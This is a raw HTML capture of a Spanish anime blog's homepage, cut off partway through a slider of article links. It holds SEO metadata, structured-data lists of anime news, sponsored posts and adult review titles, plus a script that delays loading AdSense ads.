

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pirateking.es/2011/04/11/eurotrip-10-dia-10-amsterdam-annecy/comment-page-1/
body_size: 22958
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/pirateking-es.png"/>
	<link rel="apple-touch-icon" href="/images/pirateking-es.png"/>


    <!-- Title y Description -->

    <title>Anime en Español</title>

    <meta name="description" content="Noticias, novedades, fanfics, trailers, videos, avances y todo sobre anime en español">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://pirateking.es/2011/04/11/eurotrip-10-dia-10-amsterdam-annecy/comment-page-1/">

    
    
    <link rel="next" href="https://pirateking.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Anime en Español">

    <meta property="og:description" content="Noticias, novedades, fanfics, trailers, videos, avances y todo sobre anime en español">

    <meta property="og:image" content="https://pirateking.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Anime en Español">

    <meta property="og:url" content="https://pirateking.es/">

    <meta property="og:site_name" content="pirateking.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Anime en Español">

    <meta name="twitter:description" content="Noticias, novedades, fanfics, trailers, videos, avances y todo sobre anime en español">

    <meta name="twitter:image" content="https://pirateking.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Anime en Español">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="pirateking.es">

	<meta name="mobile-web-app-title" content="pirateking.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://pirateking.es/#website", 
"url": "https://pirateking.es", 
"name": "pirateking.es", 
"description": "pirateking.es", 
"publisher": { "@id": "https://pirateking.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://pirateking.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "pirateking.es",

      "description": "pirateking.es",

      "url": "https:\/\/pirateking.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://pirateking.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "pirateking.es",

      "url": "https:\/\/pirateking.es",

      "logo": "https:\/\/pirateking.es\/assets\/logo.png",

      "description": "pirateking.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "pirateking.es",

      "description": "Noticias, novedades, fanfics, trailers, videos, avances y todo sobre anime en espa\u00f1ol",

      "url": "https:\/\/pirateking.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "pirateking.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/pirateking.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Juegos.Games revive la nostalgia de los cl\u00e1sicos Juegos Friv con una colecci\u00f3n renovada y gratuita","description":"Juegos.Games revive la nostalgia de los cl\u00e1sicos Juegos Friv con una colecci\u00f3n renovada y gratuita","image":"https:\/\/static.publisuites.com\/img\/websites\/posts\/cHVibHMzMzAyMzdvcmRlcmltZ3NlbGZzZXJ2aWNl.png","datePublished":"2025-11-24T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/juegos-games-revive-la-nostalgia-de-los-cl-sicos-juegos-friv-con-una-colecci-n-renovada-y-gratuita-"},{"@type":"NewsArticle","headline":"Camisetas Futbol Baratas y Camiseta NBA: Gu\u00eda de Compra y Cultura","description":"Camisetas Futbol Baratas y Camiseta NBA: Gu\u00eda de Compra y Cultura","image":"https:\/\/static.publisuites.com\/img\/websites\/posts\/cHVibHMzMzAyMzlvcmRlcmltZ3NlbGZzZXJ2aWNl.png","datePublished":"2025-11-24T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/camisetas-futbol-baratas-y-camiseta-nba-gu-a-de-compra-y-cultura-"},{"@type":"NewsArticle","headline":"El valor de una campa\u00f1a de publicidad con impresi\u00f3n","description":"El valor de una campa\u00f1a de publicidad con impresi\u00f3n","image":"https:\/\/images.pexels.com\/photos\/6476260\/pexels-photo-6476260.jpeg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/el-valor-de-una-campa-a-de-publicidad-con-impresi-n-"},{"@type":"NewsArticle","headline":"La emoci\u00f3n como estrategia de marca","description":"La emoci\u00f3n como estrategia de marca","image":"https:\/\/images.pexels.com\/photos\/7661185\/pexels-photo-7661185.jpeg","datePublished":"2025-11-11T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/la-emoci-n-como-estrategia-de-marca-"},{"@type":"NewsArticle","headline":"7 animes Ecchi muy subidos de tono (+18)","description":"7 animes Ecchi muy subidos de tono (+18)","image":"\/extern-imagesshoanimecom\/7-animes-ecchi-muy-subidos-de-tono-18-1.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/7-animes-ecchi-muy-subidos-de-tono-18-"},{"@type":"NewsArticle","headline":"My Hero Academia Temporada 8 Doblaje en Espa\u00f1ol: Fecha y Hora de Lanzamiento","description":"My Hero Academia Temporada 8 Doblaje en Espa\u00f1ol: Fecha y Hora de Lanzamiento","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/All-Might.jpg?w=1024","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/my-hero-academia-temporada-8-doblaje-en-espa-ol-fecha-y-hora-de-lanzamiento-"},{"@type":"NewsArticle","headline":"Fecha y Hora de Estreno de My Hero Academia Temporada 8 (Temporizador de Cuenta Regresiva)","description":"Fecha y Hora de Estreno de My Hero Academia Temporada 8 (Temporizador de Cuenta Regresiva)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/Armored-All-Might.jpg?w=1024","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/fecha-y-hora-de-estreno-de-my-hero-academia-temporada-8-temporizador-de-cuenta-regresiva-"},{"@type":"NewsArticle","headline":"Cyber Wow: c\u00f3mo aprovechar al m\u00e1ximo las mejores ofertas online del a\u00f1o","description":"Cyber Wow: c\u00f3mo aprovechar al m\u00e1ximo las mejores ofertas online del a\u00f1o","image":"https:\/\/images.pexels.com\/photos\/5872180\/pexels-photo-5872180.jpeg","datePublished":"2025-11-02T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/cyber-wow-c-mo-aprovechar-al-m-ximo-las-mejores-ofertas-online-del-a-o-"},{"@type":"NewsArticle","headline":"Jujutsu Kaisen M\u00f3dulo Cap\u00edtulo 8 Finalmente Revela los Or\u00edgenes de Cross y Maru","description":"Jujutsu Kaisen M\u00f3dulo Cap\u00edtulo 8 Finalmente Revela los Or\u00edgenes de Cross y Maru","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/jjk-modulo-maru-cross.jpg?w=1024","datePublished":"2025-10-26T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/jujutsu-kaisen-m-dulo-cap-tulo-8-finalmente-revela-los-or-genes-de-cross-y-maru-"},{"@type":"NewsArticle","headline":"Fecha y Hora de Lanzamiento del Cap\u00edtulo 1163 de One Piece (Temporizador de Cuenta Regresiva)","description":"Fecha y Hora de Lanzamiento del Cap\u00edtulo 1163 de One Piece (Temporizador de Cuenta Regresiva)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/Rayleigh-saving-Shakky.jpg","datePublished":"2025-10-25T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/fecha-y-hora-de-lanzamiento-del-cap-tulo-1163-de-one-piece-temporizador-de-cuenta-regresiva-"},{"@type":"NewsArticle","headline":"15 Personajes M\u00e1s Fuertes de Hunter x Hunter, Clasificados","description":"15 Personajes M\u00e1s Fuertes de Hunter x Hunter, Clasificados","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/Illumi-Zoldyck-hunter-x-hunter.jpg?w=1024","datePublished":"2025-10-24T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/15-personajes-m-s-fuertes-de-hunter-x-hunter-clasificados-"},{"@type":"NewsArticle","headline":"Sin descanso: El manga de One Piece no se detendr\u00e1 despu\u00e9s del cap\u00edtulo 1163","description":"Sin descanso: El manga de One Piece no se detendr\u00e1 despu\u00e9s del cap\u00edtulo 1163","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=898312&type=anime&hash=832a3ed8b0ba6781f77fdefe0e4281ca","datePublished":"2025-10-20T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/sin-descanso-el-manga-de-one-piece-no-se-detendr-despu-s-del-cap-tulo-1163-"},{"@type":"NewsArticle","headline":"Blue Lock 322: fecha de salida del nuevo cap\u00edtulo del manga y d\u00f3nde leerlo online, \u00bfSe viene flashback de Isagi?","description":"Blue Lock 322: fecha de salida del nuevo cap\u00edtulo del manga y d\u00f3nde leerlo online, \u00bfSe viene flashback de Isagi?","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=897821&type=anime&hash=05615875fdb7fa31499554b484c52c85","datePublished":"2025-10-20T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/blue-lock-322-fecha-de-salida-del-nuevo-cap-tulo-del-manga-y-d-nde-leerlo-online-se-viene-flashback-de-isagi-"},{"@type":"NewsArticle","headline":"C\u00f3mo convertir una idea en una tienda digital con personalidad","description":"C\u00f3mo convertir una idea en una tienda digital con personalidad","image":"https:\/\/images.pexels.com\/photos\/230544\/pexels-photo-230544.jpeg","datePublished":"2025-10-19T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/c-mo-convertir-una-idea-en-una-tienda-digital-con-personalidad-"},{"@type":"NewsArticle","headline":"My Hero Academia Temporada 8: \u00bfQui\u00e9n es Kudo? Respondido","description":"My Hero Academia Temporada 8: \u00bfQui\u00e9n es Kudo? Respondido","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/Kudo-mha.jpg?w=1024","datePublished":"2025-10-18T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/my-hero-academia-temporada-8-qui-n-es-kudo-respondido-"},{"@type":"NewsArticle","headline":"My Hero Academia: La peculiaridad de creaci\u00f3n de Momo, explicada","description":"My Hero Academia: La peculiaridad de creaci\u00f3n de Momo, explicada","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/Momo-quirk.jpg?w=1024","datePublished":"2025-10-18T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/my-hero-academia-la-peculiaridad-de-creaci-n-de-momo-explicada-"},{"@type":"NewsArticle","headline":"El anime de Gachiakuta introduce un pol\u00e9mico cambio en su doblaje al espa\u00f1ol: se acab\u00f3 el simuldub","description":"El anime de Gachiakuta introduce un pol\u00e9mico cambio en su doblaje al espa\u00f1ol: se acab\u00f3 el simuldub","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=897477&type=anime&hash=b38b62c11c1be88a456fb04bca78a83e","datePublished":"2025-10-18T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/el-anime-de-gachiakuta-introduce-un-pol-mico-cambio-en-su-doblaje-al-espa-ol-se-acab-el-simuldub-"},{"@type":"NewsArticle","headline":"Berserk 384: cu\u00e1ndo podr\u00eda publicarse el pr\u00f3ximo cap\u00edtulo del manga","description":"Berserk 384: cu\u00e1ndo podr\u00eda publicarse el pr\u00f3ximo cap\u00edtulo del manga","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=897677&type=anime&hash=52ca2397da8561f6dba8a86f2639d6e9","datePublished":"2025-10-17T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/berserk-384-cu-ndo-podr-a-publicarse-el-pr-ximo-cap-tulo-del-manga-"},{"@type":"NewsArticle","headline":"Todos los Arcos de One Punch Man en Orden (Gu\u00eda 2025)","description":"Todos los Arcos de One Punch Man en Orden (Gu\u00eda 2025)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/Saitama.jpg?w=1024","datePublished":"2025-10-16T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/todos-los-arcos-de-one-punch-man-en-orden-gu-a-2025-"},{"@type":"NewsArticle","headline":"Todos los Arcos de Bleach en Orden (Anime y Manga)","description":"Todos los Arcos de Bleach en Orden (Anime y Manga)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2024\/10\/Bleach-poster.jpg?w=1024&quality=75","datePublished":"2025-10-13T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/todos-los-arcos-de-bleach-en-orden-anime-y-manga-"},{"@type":"NewsArticle","headline":"My Hero Academia: \u00bfEl Asesino de H\u00e9roes Stain est\u00e1 Muerto o Vivo?","description":"My Hero Academia: \u00bfEl Asesino de H\u00e9roes Stain est\u00e1 Muerto o Vivo?","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/Hero-Killer.jpg?w=1024","datePublished":"2025-10-11T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/my-hero-academia-el-asesino-de-h-roes-stain-est-muerto-o-vivo-"},{"@type":"NewsArticle","headline":"One Punch Man Temporada 3 Doblaje en Espa\u00f1ol: Fecha y Hora de Lanzamiento","description":"One Punch Man Temporada 3 Doblaje en Espa\u00f1ol: Fecha y Hora de Lanzamiento","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/Saitama-stunned.jpg?w=1024","datePublished":"2025-10-10T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/one-punch-man-temporada-3-doblaje-en-espa-ol-fecha-y-hora-de-lanzamiento-"},{"@type":"NewsArticle","headline":"One Piece volver\u00e1 por todo lo alto: los insiders avisan de que el cap\u00edtulo 1162 va a ser incre\u00edble","description":"One Piece volver\u00e1 por todo lo alto: los insiders avisan de que el cap\u00edtulo 1162 va a ser incre\u00edble","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=896590&type=anime&hash=3106ca29b2d5d8cfe6fa3729bfe53be2","datePublished":"2025-10-09T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/one-piece-volver-por-todo-lo-alto-los-insiders-avisan-de-que-el-cap-tulo-1162-va-a-ser-incre-ble-"},{"@type":"NewsArticle","headline":"Fecha y Hora de Estreno de la Temporada 3 de One-Punch Man (Temporizador de Cuenta Regresiva)","description":"Fecha y Hora de Estreno de la Temporada 3 de One-Punch Man (Temporizador de Cuenta Regresiva)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/08\/One-Punch-Man-skins-coming-in-Fortnite.jpg?w=1024","datePublished":"2025-10-09T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/fecha-y-hora-de-estreno-de-la-temporada-3-de-one-punch-man-temporizador-de-cuenta-regresiva-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=9175" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">pirateking.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Anime en Español</h1>

    <p>Noticias, novedades, fanfics, trailers, videos, avances y todo sobre anime en español</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 75 artículos

    </small>

    
</div>

<aside>

	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="2" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recomendaciones/7-animes-ecchi-muy-subidos-de-tono-18/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesshoanimecom/7-animes-ecchi-muy-subidos-de-tono-18-1.jpg" alt="7 animes Ecchi muy subidos de tono (+18)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">7 animes Ecchi muy subidos de tono (+18)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/todos-los-personajes-de-jujutsu-kaisen-modulo-que-hemos-visto-hasta-ahora/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/tsurugi-yuuka-maru-jujutsu-kaisen-modulo.jpg?w=1024" alt="Todos los personajes de Jujutsu Kaisen Módulo que hemos visto hasta ahora" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Todos los personajes de Jujutsu Kaisen Módulo que hemos visto hasta ahora</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-temporada-8-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/All-Might.jpg?w=1024" alt="My Hero Academia Temporada 8 Doblaje en Español: Fecha y Hora de Lanzamiento" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">My Hero Academia Temporada 8 Doblaje en Español: Fecha y Hora de Lanzamiento</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-8211-kuroinu-kedakaki-seijo-wa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai - Kuroinu: Kedakaki Seijo wa Hakudaku ni Somaru - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/todos-los-arcos-de-one-punch-man-en-orden-guia-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Saitama.jpg?w=1024" alt="Todos los Arcos de One Punch Man en Orden (Guía 2025)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Todos los Arcos de One Punch Man en Orden (Guía 2025)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mejor-pagina-para-ver-series-y-peliculas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://bitelchux.github.io/refugio.png" alt="Mejor pagina para ver series y peliculas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mejor pagina para ver series y peliculas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/velvet-kiss-8211/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Velvet Kiss - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-garden-the-animation-vol-01-821/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: GARDEN The Animation Vol. 01 - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/12-datos-de-momo-yaoyorozu-que-todo-fan-de-my-hero-academia-deberia-saber/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2023/07/momo-student.jpg" alt="12 Datos de Momo Yaoyorozu que Todo Fan de My Hero Academia Debería Saber" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">12 Datos de Momo Yaoyorozu que Todo Fan de My Hero Academia Debería Saber</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="32" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-starless-21st-century-nymphoman/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: Starless: 21st Century Nymphomaniacs - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-hitou-meguri-kakure-yu-8211-ani/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: Hitou Meguri Kakure Yu - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-8211-peroperoteacher-8211-anime/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/ww2P6kyqNUY/0.jpg" alt="Reseña Hentai - PeroPero☆Teacher - Anime en Español" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reseña Hentai - PeroPero☆Teacher - Anime en Español</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-lingeries-office-8211-anime-en/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: Lingeries Office - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-sei-yariman-gakuen-enkou-nikki/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: Sei Yariman Gakuen Enkou Nikki THE ANIMATION - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/especial-doujinshi-8211-sailor-moon-black-dog/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Especial Doujinshi - Sailor Moon: Black Dog - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
